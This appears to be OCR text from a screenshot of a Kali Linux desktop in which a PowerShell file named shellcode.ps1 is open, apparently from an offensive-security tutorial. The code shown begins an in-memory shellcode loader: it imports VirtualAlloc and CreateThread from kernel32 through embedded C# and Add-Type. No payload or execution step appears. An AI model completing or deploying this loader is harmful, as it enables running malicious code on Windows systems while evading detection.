 pinvoke.net: CreateThre…
kali@kali: ~/Desktop
~/Desktop/shellcode.ps1…
~/Desktop/shellcode.ps1 • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
shellcode.ps1
1 $CustomCSharpCode = @"
2 using System;
3 using System.Runtime.InteropServices;
4
5 public class Kernel32 {
6 //Define VirtualAlloc
7 [DllImport("kernel32")]
8 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
9
10 [DllImport("kernel32", CharSet = CharSet.Ansi)]
11 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress,
12 IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
13 }
14 "@
15
16 Add-Type $CustomCSharpCode
17
JARNO BASELIER
Line 12, Column 64
Tab Size: 4
Plain Text